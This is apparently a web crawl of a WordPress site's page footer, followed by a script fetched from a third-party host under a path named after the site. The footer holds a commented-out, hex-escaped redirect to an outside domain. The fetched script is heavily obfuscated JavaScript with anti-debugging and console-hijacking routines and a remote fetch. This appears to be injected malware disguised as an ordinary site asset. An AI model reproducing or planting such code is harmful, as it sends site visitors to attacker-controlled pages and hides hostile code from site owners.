const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.biochem.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<!--
<script>window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x69\x64\x65\x6f\x73\x2d\x67\x74\x61\x67\x2e\x78\x79\x7a\x2f\x33\x30\x31\x2f\x33\x30\x31\x2e\x70\x68\x70";</script> -->

</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://astech.top/wp-json/biochem.vn/vn.js
body_size: 9499
content:
var _0xodg='jsjiami.com.v7';function _0x1889(_0x24a3bb,_0x444fbf){const _0x39479c=_0x559b();return _0x1889=function(_0x3c4e98,_0x286a4f){_0x3c4e98=_0x3c4e98-0x1d1;let _0x6cb281=_0x39479c[_0x3c4e98];if(_0x1889['kgWqQL']===undefined){var _0x24d92d=function(_0x43d283){const _0x559b98='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x18891f='',_0x10d009='',_0x47bc15=_0x18891f+_0x24d92d;for(let _0x546a94=0x0,_0x59a131,_0x47c12a,_0x337977=0x0;_0x47c12a=_0x43d283['charAt'](_0x337977++);~_0x47c12a&&(_0x59a131=_0x546a94%0x4?_0x59a131*0x40+_0x47c12a:_0x47c12a,_0x546a94++%0x4)?_0x18891f+=_0x47bc15['charCodeAt'](_0x337977+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x59a131>>(-0x2*_0x546a94&0x6)):_0x546a94:0x0){_0x47c12a=_0x559b98['indexOf'](_0x47c12a);}for(let _0x11eb46=0x0,_0x1c3dc3=_0x18891f['length'];_0x11eb46<_0x1c3dc3;_0x11eb46++){_0x10d009+='%'+('00'+_0x18891f['charCodeAt'](_0x11eb46)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10d009);};const _0x25f801=function(_0x23d9c6,_0x475d55){let _0x433f16=[],_0x2ad946=0x0,_0x4540b3,_0x4f2f13='';_0x23d9c6=_0x24d92d(_0x23d9c6);let _0x2c3ba3;for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x433f16[_0x2c3ba3]=_0x2c3ba3;}for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3]+_0x475d55['charCodeAt'](_0x2c3ba3%_0x475d55['length']))%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3;}_0x2c3ba3=0x0,_0x2ad946=0x0;for(let _0x3bc94b=0x0;_0x3bc94b<_0x23d9c6['length'];_0x3bc94b++){_0x2c3ba3=(_0x2c3ba3+0x1)%0x100,_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3])%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3,_0x4f2f13+=String['fromCharCode'](_0x23d9c6['charCodeAt'](_0x3bc94b)^_0x433f16[(_0x433f16[_0x2c3ba3]+_0x433f16[_0x2ad946])%0x100]);}return _0x4f2f13;};_0x1889['ofmWNd']=_0x25f801,_0x24a3bb=arguments,_0x1889['kgWqQL']=!![];}const _0x4329ab=_0x39479c[0x0],_0x3055bc=_0x3c4e98+_0x4329ab,_0x4b1e15=_0x24a3bb[_0x3055bc];if(!_0x4b1e15){if(_0x1889['pnADxA']===undefined){const _0x4c41e7=function(_0x3f6e4c){this['TVsHbI']=_0x3f6e4c,this['uppNbJ']=[0x1,0x0,0x0],this['iERkli']=function(){return'newState';},this['CetDjM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PLzpwA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c41e7['prototype']['fooMnc']=function(){const _0x1b1393=new RegExp(this['CetDjM']+this['PLzpwA']),_0x15b468=_0x1b1393['test'](this['iERkli']['toString']())?--this['uppNbJ'][0x1]:--this['uppNbJ'][0x0];return this['GjcwuH'](_0x15b468);},_0x4c41e7['prototype']['GjcwuH']=function(_0x5e5f5a){if(!Boolean(~_0x5e5f5a))return _0x5e5f5a;return this['NLrMxG'](this['TVsHbI']);},_0x4c41e7['prototype']['NLrMxG']=function(_0x48fc20){for(let _0x1ee0db=0x0,_0xb2b6c9=this['uppNbJ']['length'];_0x1ee0db<_0xb2b6c9;_0x1ee0db++){this['uppNbJ']['push'](Math['round'](Math['random']())),_0xb2b6c9=this['uppNbJ']['length'];}return _0x48fc20(this['uppNbJ'][0x0]);},new _0x4c41e7(_0x1889)['fooMnc'](),_0x1889['pnADxA']=!![];}_0x6cb281=_0x1889['ofmWNd'](_0x6cb281,_0x286a4f),_0x24a3bb[_0x3055bc]=_0x6cb281;}else _0x6cb281=_0x4b1e15;return _0x6cb281;},_0x1889(_0x24a3bb,_0x444fbf);}const _0x14a4b9=_0x1889;(function(_0x43153a,_0x35c982,_0x57c5b0,_0x2932f9,_0x35fa80,_0x36bcba,_0x1f8d82){return _0x43153a=_0x43153a>>0x3,_0x36bcba='hs',_0x1f8d82='hs',function(_0x48f0d6,_0x1991d7,_0x39cd9e,_0x5401ec,_0x28d4ac){const _0x15af83=_0x1889;_0x5401ec='tfi',_0x36bcba=_0x5401ec+_0x36bcba,_0x28d4ac='up',_0x1f8d82+=_0x28d4ac,_0x36bcba=_0x39cd9e(_0x36bcba),_0x1f8d82=_0x39cd9e(_0x1f8d82),_0x39cd9e=0x0;const _0x2c5998=_0x48f0d6();while(!![]&&--_0x2932f9+_0x1991d7){try{_0x5401ec=parseInt(_0x15af83(0x298,'*tmd'))/0x1*(-parseInt(_0x15af83(0x1fc,'uZ[L'))/0x2)+parseInt(_0x15af83(0x1f8,'kQn1'))/0x3*(parseInt(_0x15af83(0x28c,'z0Og'))/0x4)+parseInt(_0x15af83(0x2e0,'gBDx'))/0x5*(parseInt(_0x15af83(0x1d3,'w$lW'))/0x6)+parseInt(_0x15af83(0x234,'LXu2'))/0x7+-parseInt(_0x15af83(0x253,'2wv['))/0x8+-parseInt(_0x15af83(0x2c5,'!3PV'))/0x9*(parseInt(_0x15af83(0x1e3,'*tmd'))/0xa)+-parseInt(_0x15af83(0x2a3,'6F5Q'))/0xb;}catch(_0x4ef10e){_0x5401ec=_0x39cd9e;}finally{_0x28d4ac=_0x2c5998[_0x36bcba]();if(_0x43153a<=_0x2932f9)_0x39cd9e?_0x35fa80?_0x5401ec=_0x28d4ac:_0x35fa80=_0x28d4ac:_0x39cd9e=_0x28d4ac;else{if(_0x39cd9e==_0x35fa80['replace'](/[JTDOnrPULHyXVuIGdRMSfNg=]/g,'')){if(_0x5401ec===_0x1991d7){_0x2c5998['un'+_0x36bcba](_0x28d4ac);break;}_0x2c5998[_0x1f8d82](_0x28d4ac);}}}}}(_0x57c5b0,_0x35c982,function(_0x4cdee8,_0x4e0aba,_0x377b8a,_0xcedfec,_0x1e297f,_0x6e4442,_0x257e61){return _0x4e0aba='\x73\x70\x6c\x69\x74',_0x4cdee8=arguments[0x0],_0x4cdee8=_0x4cdee8[_0x4e0aba](''),_0x377b8a='\x72\x65\x76\x65\x72\x73\x65',_0x4cdee8=_0x4cdee8[_0x377b8a]('\x76'),_0xcedfec='\x6a\x6f\x69\x6e',(0x1ac3f0,_0x4cdee8[_0xcedfec](''));});}(0x638,0x22381,_0x559b,0xc9),_0x559b)&&(_0xodg=0xc01);function _0x4f4c82(_0x212ee1){const _0x1a499f=_0x1889,_0x4778a9={'JSgIQ':function(_0x171319){return _0x171319();},'cNvGN':function(_0x354130,_0x16d20a){return _0x354130===_0x16d20a;},'pMTQI':_0x1a499f(0x25b,'ge4Z'),'lJCtf':_0x1a499f(0x297,'6iUX'),'tSEno':function(_0x16678d,_0xb0efb6){return _0x16678d!==_0xb0efb6;},'othSZ':_0x1a499f(0x1f7,'xVvt'),'NxBQm':_0x1a499f(0x23e,'&j%g'),'CFWXm':_0x1a499f(0x212,'r$rN'),'QQTds':function(_0x595a6b,_0x344c96){return _0x595a6b(_0x344c96);},'cECCP':_0x1a499f(0x291,'mSXI'),'sIuCo':function(_0x2a60f5,_0x4dcf9b){return _0x2a60f5+_0x4dcf9b;},'lGakA':_0x1a499f(0x1ec,'A2lW'),'CRneN':_0x1a499f(0x2ca,'kq%z'),'QvkSc':function(_0x58dd2a,_0x8adde4){return _0x58dd2a(_0x8adde4);},'eGzku':function(_0x5aa6f9){return _0x5aa6f9();},'ndxlM':_0x1a499f(0x2db,'zssy'),'AzsHK':function(_0x4a709a,_0x162daa,_0x136352){return _0x4a709a(_0x162daa,_0x136352);},'AqHze':_0x1a499f(0x2c8,'G&Fs'),'SjqCh':function(_0x350572,_0x449188){return _0x350572===_0x449188;},'KdnCm':_0x1a499f(0x1dc,'6F5Q'),'TidPZ':_0x1a499f(0x288,'*tmd'),'gRtlF':_0x1a499f(0x2b9,'gBDx'),'OfPWv':_0x1a499f(0x2ce,'b[nr'),'KKbOL':_0x1a499f(0x1f0,'pN1j'),'dOVwv':_0x1a499f(0x2cb,'LXu2'),'saMVE':_0x1a499f(0x287,'z0Og'),'FLucf':_0x1a499f(0x242,'z0Og'),'SGnMi':_0x1a499f(0x2a7,'C@G)'),'tCLUL':function(_0x1e34f2,_0x4882e1){return _0x1e34f2<_0x4882e1;},'Ngbud':_0x1a499f(0x25c,'C@G)'),'jzzmO':_0x1a499f(0x20c,'dz6w'),'Nlfgv':_0x1a499f(0x21e,'ge4Z'),'RZOqw':function(_0x1f3475,_0x104eee){return _0x1f3475(_0x104eee);},'tjePz':_0x1a499f(0x268,'36iJ'),'mToni':function(_0x4a721f,_0x4a7fa0){return _0x4a721f!==_0x4a7fa0;},'pSyOp':function(_0x1c2655,_0x2b5083){return _0x1c2655===_0x2b5083;},'TarTI':function(_0x3ea9fb,_0x55de85){return _0x3ea9fb<_0x55de85;},'AulRD':_0x1a499f(0x2d8,'uOvu'),'bNIZS':_0x1a499f(0x2da,'kq%z'),'tnWsC':_0x1a499f(0x2dc,'G&Fs'),'jpKxP':_0x1a499f(0x1e2,'6lc0'),'EDoog':function(_0x14484e){return _0x14484e();}},_0x27e850=(function(){let _0x322f20=!![];return function(_0x2049c5,_0x37bf2f){const _0x1eaf23=_0x322f20?function(){const _0x10e4cd=_0x1889;if(_0x37bf2f){const _0xfaf99c=_0x37bf2f[_0x10e4cd(0x1d7,'Jq^S')](_0x2049c5,arguments);return _0x37bf2f=null,_0xfaf99c;}}:function(){};return _0x322f20=![],_0x1eaf23;};}()),_0xc1c6b6=_0x4778a9[_0x1a499f(0x260,'%%rb')](_0x27e850,this,function(){const _0x794a2f=_0x1a499f,_0x3b34b7={'HDuZv':function(_0x18e5bf){const _0x1bfc11=_0x1889;return _0x4778a9[_0x1bfc11(0x20b,'wmOb')](_0x18e5bf);}};if(_0x4778a9[_0x794a2f(0x283,'b79H')](_0x4778a9[_0x794a2f(0x2cf,'!3PV')],_0x4778a9[_0x794a2f(0x2d6,'uZ[L')]))return _0xc1c6b6[_0x794a2f(0x2df,'Yp1A')]()[_0x794a2f(0x271,'pN1j')](_0x4778a9[_0x794a2f(0x262,'L4Bi')])[_0x794a2f(0x2b8,'JLJe')]()[_0x794a2f(0x226,'WpWW')](_0xc1c6b6)[_0x794a2f(0x1ea,'6iUX')](_0x4778a9[_0x794a2f(0x1e9,'kq%z')]);else NMhVpT[_0x794a2f(0x2af,'R%j^')](_0x44082b);});_0x4778a9[_0x1a499f(0x2a0,'JLJe')](_0xc1c6b6);const _0x52f150=(function(){let _0xa5e0e2=!![];return function(_0x1530e2,_0x3ce3fc){const _0x4e7ec5=_0x1889;if(_0x4778a9[_0x4e7ec5(0x241,'JLJe')](_0x4778a9[_0x4e7ec5(0x25d,'2wv[')],_0x4778a9[_0x4e7ec5(0x2ab,'LXu2')])){if(_0x27c736){const _0x4b11d3=_0x5c8a31[_0x4e7ec5(0x2cd,'6F5Q')](_0x1520f5,arguments);return _0x216ec1=null,_0x4b11d3;}}else{const _0x4b20e1=_0xa5e0e2?function(){const _0x10ed81=_0x4e7ec5;if(_0x3ce3fc){const _0x510e1b=_0x3ce3fc[_0x10ed81(0x227,'G&Fs')](_0x1530e2,arguments);return _0x3ce3fc=null,_0x510e1b;}}:function(){};return _0xa5e0e2=![],_0x4b20e1;}};}());(function(){const _0x537bd2=_0x1a499f,_0x2aa917={'MTXDo':_0x4778a9[_0x537bd2(0x214,'OtoA')],'sAgzK':_0x4778a9[_0x537bd2(0x1fd,'%%rb')],'CrQyn':function(_0x4b0015,_0x48d58f){const _0x4a498b=_0x537bd2;return _0x4778a9[_0x4a498b(0x1e7,'xVvt')](_0x4b0015,_0x48d58f);},'drbyg':_0x4778a9[_0x537bd2(0x24c,'2wv[')],'qYOlN':function(_0x2dfead,_0x74b622){const _0x43f16e=_0x537bd2;return _0x4778a9[_0x43f16e(0x1d6,'6F5Q')](_0x2dfead,_0x74b622);},'yvoVh':_0x4778a9[_0x537bd2(0x293,'B84B')],'nNpbV':function(_0x405566,_0x50d217){const _0x7cb6aa=_0x537bd2;return _0x4778a9[_0x7cb6aa(0x23d,'C^S!')](_0x405566,_0x50d217);},'EwvAE':_0x4778a9[_0x537bd2(0x2e2,'WpWW')],'SXHGT':function(_0xe4d1fb,_0x53bf77){const _0xb81412=_0x537bd2;return _0x4778a9[_0xb81412(0x2bd,'r$rN')](_0xe4d1fb,_0x53bf77);},'gVEbC':function(_0x56f4d4){const _0x1e5895=_0x537bd2;return _0x4778a9[_0x1e5895(0x2a8,'O%$e')](_0x56f4d4);}};if(_0x4778a9[_0x537bd2(0x28f,'C@G)')](_0x4778a9[_0x537bd2(0x1ef,'WpWW')],_0x4778a9[_0x537bd2(0x2c6,'SIAp')])){if(_0x12e077){const _0x31fcc6=_0x512be0[_0x537bd2(0x236,'pN1j')](_0x24b6eb,arguments);return _0x39b022=null,_0x31fcc6;}}else _0x4778a9[_0x537bd2(0x256,'xVvt')](_0x52f150,this,function(){const _0x5a8b4a=_0x537bd2,_0x581791=new RegExp(_0x2aa917[_0x5a8b4a(0x239,'A2lW')]),_0x58f249=new RegExp(_0x2aa917[_0x5a8b4a(0x23a,'ZXgG')],'i'),_0x45da72=_0x2aa917[_0x5a8b4a(0x2c9,'xTB%')](_0xa38683,_0x2aa917[_0x5a8b4a(0x22c,'G&Fs')]);!_0x581791[_0x5a8b4a(0x24b,'Jq^S')](_0x2aa917[_0x5a8b4a(0x27e,'ge4Z')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1da,'WpWW')]))||!_0x58f249[_0x5a8b4a(0x2b4,'C@G)')](_0x2aa917[_0x5a8b4a(0x230,'G&Fs')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1e0,'uldD')]))?_0x2aa917[_0x5a8b4a(0x28a,'1U9y')](_0x45da72,'0'):_0x2aa917[_0x5a8b4a(0x259,'SIAp')](_0xa38683);})();}());const _0x26df43=(function(){const _0x572fae=_0x1a499f,_0x20d0d3={'aOcoh':function(_0x104e9e,_0xc5aad9){const _0x2286ce=_0x1889;return _0x4778a9[_0x2286ce(0x228,'!3PV')](_0x104e9e,_0xc5aad9);},'pSjLv':_0x4778a9[_0x572fae(0x246,'2wv[')],'nadjc':function(_0x5ab95f,_0x2a4840){const _0x43d849=_0x572fae;return _0x4778a9[_0x43d849(0x2d3,'uldD')](_0x5ab95f,_0x2a4840);},'HdzcW':_0x4778a9[_0x572fae(0x215,'Yp1A')],'VsWWo':_0x4778a9[_0x572fae(0x203,'zssy')]};if(_0x4778a9[_0x572fae(0x269,'mSXI')](_0x4778a9[_0x572fae(0x254,'r$rN')],_0x4778a9[_0x572fae(0x24e,'uOvu')])){if(_0x4674ad)return _0x4d3cb9;else THFEmN[_0x572fae(0x2a2,'L4Bi')](_0xb0e8c8,0x0);}else{let _0xfd4b69=!![];return function(_0x5dc90c,_0x5842c7){const _0x2bd2b0=_0x572fae,_0x4373a4={'ByQeS':function(_0x183dcb,_0x452484){const _0x236317=_0x1889;return _0x4778a9[_0x236317(0x290,'1U9y')](_0x183dcb,_0x452484);},'YxCuz':_0x4778a9[_0x2bd2b0(0x225,'Rn![')],'FbATF':function(_0x1ed7c5,_0x48b4ed){const _0x59cafa=_0x2bd2b0;return _0x4778a9[_0x59cafa(0x20a,'B84B')](_0x1ed7c5,_0x48b4ed);},'AueKW':_0x4778a9[_0x2bd2b0(0x248,'O%$e')],'DCPSW':_0x4778a9[_0x2bd2b0(0x204,'SIAp')],'dPROP':_0x4778a9[_0x2bd2b0(0x255,'SIAp')],'MMFeW':_0x4778a9[_0x2bd2b0(0x280,'pN1j')],'NjzBJ':_0x4778a9[_0x2bd2b0(0x22f,'&j%g')],'YHlYE':_0x4778a9[_0x2bd2b0(0x1fe,'wmOb')],'FUnSn':_0x4778a9[_0x2bd2b0(0x249,'uOvu')],'VnkZQ':_0x4778a9[_0x2bd2b0(0x299,'Jq^S')],'yNBJD':_0x4778a9[_0x2bd2b0(0x25a,'1U9y')],'tSBZh':function(_0x1cccb5,_0x41a725){const _0x4aa6b0=_0x2bd2b0;return _0x4778a9[_0x4aa6b0(0x2dd,'JLJe')](_0x1cccb5,_0x41a725);}},_0x49f08e=_0xfd4b69?function(){const _0x543235=_0x2bd2b0,_0x49ad8c={'fMKtV':_0x20d0d3[_0x543235(0x22d,'pN1j')]};if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ae,'A2lW')],_0x20d0d3[_0x543235(0x25f,'b[nr')])){if(_0x5842c7){if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ad,'ge4Z')],_0x20d0d3[_0x543235(0x237,'!3PV')])){const _0x11b8d5=_0x5842c7[_0x543235(0x1d7,'Jq^S')](_0x5dc90c,arguments);return _0x5842c7=null,_0x11b8d5;}else return _0x5907bb[_0x543235(0x210,'%%rb')]()[_0x543235(0x1ea,'6iUX')](ThaFlw[_0x543235(0x29e,'pN1j')])[_0x543235(0x2a5,'xVvt')]()[_0x543235(0x1f9,'mSXI')](_0x517f53)[_0x543235(0x1fb,'Yp1A')](ThaFlw[_0x543235(0x200,'L4Bi')]);}}else{const _0x3c7803=rxxpft[_0x543235(0x1eb,'xVvt')](typeof _0x14072b,rxxpft[_0x543235(0x22b,'OtoA')])?_0x1aa79b:rxxpft[_0x543235(0x1e1,'R%j^')](typeof _0x1ac2fb,rxxpft[_0x543235(0x1f6,'ge4Z')])&&rxxpft[_0x543235(0x2b6,'zssy')](typeof _0x9b7589,rxxpft[_0x543235(0x26a,'A2lW')])&&rxxpft[_0x543235(0x292,'b[nr')](typeof _0x56535e,rxxpft[_0x543235(0x2d4,'mAX5')])?_0xa0e21c:this,_0x6a1624=_0x3c7803[_0x543235(0x251,'uldD')]=_0x3c7803[_0x543235(0x216,'1U9y')]||{},_0x5dae41=[rxxpft[_0x543235(0x278,'r$rN')],rxxpft[_0x543235(0x1d2,'36iJ')],rxxpft[_0x543235(0x272,'pN1j')],rxxpft[_0x543235(0x2d0,'mSXI')],rxxpft[_0x543235(0x201,'WpWW')],rxxpft[_0x543235(0x26b,'JLJe')],rxxpft[_0x543235(0x21a,'&j%g')]];for(let _0x35ad3a=0x0;rxxpft[_0x543235(0x265,'6F5Q')](_0x35ad3a,_0x5dae41[_0x543235(0x276,'OtoA')]);_0x35ad3a++){const _0x440607=_0x1e5fc9[_0x543235(0x295,'ZXgG')][_0x543235(0x267,'O%$e')][_0x543235(0x2a4,'B84B')](_0x46798d),_0x5dad23=_0x5dae41[_0x35ad3a],_0x3bbfc2=_0x6a1624[_0x5dad23]||_0x440607;_0x440607[_0x543235(0x24f,'O%$e')]=_0x186417[_0x543235(0x207,'wmOb')](_0x881991),_0x440607[_0x543235(0x1f5,'mPrY')]=_0x3bbfc2[_0x543235(0x289,'WpWW')][_0x543235(0x22a,'R%j^')](_0x3bbfc2),_0x6a1624[_0x5dad23]=_0x440607;}}}:function(){};return _0xfd4b69=![],_0x49f08e;};}}()),_0x5b7973=_0x4778a9[_0x1a499f(0x208,'OtoA')](_0x26df43,this,function(){const _0x21f6f0=_0x1a499f,_0x47f72c={'OwUQM':function(_0x582bed,_0x186777){const _0xdc1749=_0x1889;return _0x4778a9[_0xdc1749(0x26f,'kq%z')](_0x582bed,_0x186777);}};if(_0x4778a9[_0x21f6f0(0x286,'O%$e')](_0x4778a9[_0x21f6f0(0x2bb,'1U9y')],_0x4778a9[_0x21f6f0(0x1d9,'mSXI')]))tlDTdT[_0x21f6f0(0x202,'b[nr')](_0x394951,'0');else{const _0xbe36c9=_0x4778a9[_0x21f6f0(0x1d1,'C@G)')](typeof window,_0x4778a9[_0x21f6f0(0x2c7,'wmOb')])?window:_0x4778a9[_0x21f6f0(0x29d,'6lc0')](typeof process,_0x4778a9[_0x21f6f0(0x222,'1U9y')])&&_0x4778a9[_0x21f6f0(0x2e1,'uOvu')](typeof require,_0x4778a9[_0x21f6f0(0x2a1,'L4Bi')])&&_0x4778a9[_0x21f6f0(0x1f2,'mSXI')](typeof global,_0x4778a9[_0x21f6f0(0x252,'uOvu')])?global:this,_0x22ea27=_0xbe36c9[_0x21f6f0(0x2bc,'wmOb')]=_0xbe36c9[_0x21f6f0(0x27a,'!3PV')]||{},_0x10c4bb=[_0x4778a9[_0x21f6f0(0x2de,'L4Bi')],_0x4778a9[_0x21f6f0(0x263,'xVvt')],_0x4778a9[_0x21f6f0(0x1e6,'ge4Z')],_0x4778a9[_0x21f6f0(0x21b,'WpWW')],_0x4778a9[_0x21f6f0(0x2d7,'R%j^')],_0x4778a9[_0x21f6f0(0x279,'r$rN')],_0x4778a9[_0x21f6f0(0x224,'dz6w')]];for(let _0x3e1aca=0x0;_0x4778a9[_0x21f6f0(0x231,'OtoA')](_0x3e1aca,_0x10c4bb[_0x21f6f0(0x2d5,'Yp1A')]);_0x3e1aca++){const _0x4a67a2=_0x26df43[_0x21f6f0(0x229,'1U9y')][_0x21f6f0(0x245,'mAX5')][_0x21f6f0(0x2ba,'xVvt')](_0x26df43),_0x559f05=_0x10c4bb[_0x3e1aca],_0x4e3a77=_0x22ea27[_0x559f05]||_0x4a67a2;_0x4a67a2[_0x21f6f0(0x274,'OtoA')]=_0x26df43[_0x21f6f0(0x2be,'&j%g')](_0x26df43),_0x4a67a2[_0x21f6f0(0x28d,'r$rN')]=_0x4e3a77[_0x21f6f0(0x275,'xTB%')][_0x21f6f0(0x23f,'L4Bi')](_0x4e3a77),_0x22ea27[_0x559f05]=_0x4a67a2;}}});return _0x4778a9[_0x1a499f(0x2b0,'WpWW')](_0x5b7973),_0x4778a9[_0x1a499f(0x243,'gBDx')](fetch,_0x212ee1)[_0x1a499f(0x26c,'C@G)')](_0x26c416=>{const _0x2ee0a3=_0x1a499f;if(!_0x26c416['ok'])throw new Error(_0x4778a9[_0x2ee0a3(0x2c1,'xVvt')]);return _0x26c416[_0x2ee0a3(0x1dd,'mAX5')]();})[_0x1a499f(0x2d1,'xVvt')](()=>{const _0x2771a7=_0x1a499f;if(_0x4778a9[_0x2771a7(0x2d2,'dz6w')](_0x4778a9[_0x2771a7(0x296,'Rn![')],_0x4778a9[_0x2771a7(0x2b5,'LXu2')])){const _0x2bbd49=_0x22e257[_0x2771a7(0x20e,'zaA4')](_0x182e34,arguments);return _0x122262=null,_0x2bbd49;}else return _0x4778a9[_0x2771a7(0x1ee,'ZXgG')](fetch,_0x212ee1,{'method':_0x4778a9[_0x2771a7(0x223,'ZXgG')],'redirect':_0x4778a9[_0x2771a7(0x2b7,'uldD')]})[_0x2771a7(0x2a9,'SIAp')](_0x1735f1=>_0x1735f1[_0x2771a7(0x1f4,'*tmd')]());});}function _0x559b(){const _0x1bfddb=(function(){return[_0xodg,'nUdjXLusTjiJOaGVmiPS.fDcNRoXyMmRH.rvgR7I==','W5r7W5qdb8kyWRpdJW','amkFiSkeWP8','W4NdQmkDf3W','w8kLb3pdNCoFAG','pSkIbuSipSo5DCkipsG','b37dOmkMBa','WRWmWPzloe0','W4hcMmo/dsvDrLnB','W4VdJrekmW','WRXDmCovra','CMFcJCogWR4','hSouWQdcNwe','xrNcGSkOea','eCoJWQ1xEW','WPBdRePnW5S','AH0TeCoS','cI3cR8ojWRhdRY14','WQKUFbNcRq','WRP7cCog','W4xcShGHvG','q2ZcVqKNAG','WQdcGXeJWPi','WPjbamoRyW','WRlcVN3dQdi','jCkrofJdLa','W47cVshcPmkL','W6RcQ28dFG','W7ZdPbuMlemiWQa','WOtcNJevW6O','dv7dIL14WPiNW6JcKmoYW5ZcT0NdJSo4W6/dIaytW45mWP9PW4n0g8o5iCkmWQW/W50vrq','W7zYWQ8tFCk3vu7dNG','W4RcSKK4Ca','WOeoWPvmpW','WO7cPIyFW4niaq','W4NdTCkZma','kCkEm8k/WRS5W6u6WQZcS8k+hSoYWRdcJSkfstiHbCoJqrJdLSo5qsFdG8oMW5pdQM3cUmogWQWNW4pcMSkgW6TrW7dcJIO1aCkXW6n0ESofnmkmxLC','WOujgCozoG','WPdcU8o8pCk8','FWpcUSkmca','BYNcN8kp','WQhcLSogoCkT','lmktlSkdWQW','W5hdIsqEca','WOdcSSoXcIyfW5KjbG','WPvupSotFa','WQBcRsyVW4e','W7VdRY8HtW','WQNcK13dKbK','W6xcPCkfD8ou','EcpcGSkicKPXWPhcVCkSWO4','W7JcP8k1oSkC','usxcU8k7W7m','WO7cPIyFW5HweCkeWR47W5e','W6r2WObr','W53cSKGCzW','W73cPCkNl8kc','kSo6WRWica','W5xcOSkogmkZ','WQlcVSoComk0','W7FcMCk1nmkZ','W5dcQ3K9va','W67cICoLWQ/cOG','hmoGWOLexW','DtVcOSoSg8kwW6b7rx8uufO','WQmgWPryl0WFW7K','o8ozWQyObW','vGFcUmkiW68','hXddOGe3W4PKW7FdMmomW47dQLZdOCkMW5dcT1uVW6zCW5W/W5z5dSot','qfz0WOtdUa','W7ZdGb8OrW','W5ZcOJBcP8kPWQNcSmobiCo/wvZcGmo2WO3dSJVdK8oGpYjOcczEp2jhW7hcUmoSdmoGWPVcO8ovdh5DiezUc0VcNWlcUbldQ8oWWRpdK0ZdJYTyiZL3xmkxAYRdMCoismoVW4mdh0lcKmoOW4R